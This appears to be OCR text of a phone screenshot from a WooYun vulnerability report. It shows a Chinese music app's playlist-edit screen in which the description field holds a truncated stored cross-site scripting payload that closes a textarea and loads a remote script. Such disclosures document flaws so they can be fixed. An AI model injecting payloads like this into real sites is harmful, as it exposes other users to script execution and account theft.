 傍晚6:49 0.62K/s 4G 71%
编辑歌单
封面
平凡之路
后会无期
名称 关于理想
标签 点击添加歌单标签
描述 </textarea>'"><script src=http:/…
www.wooyun.org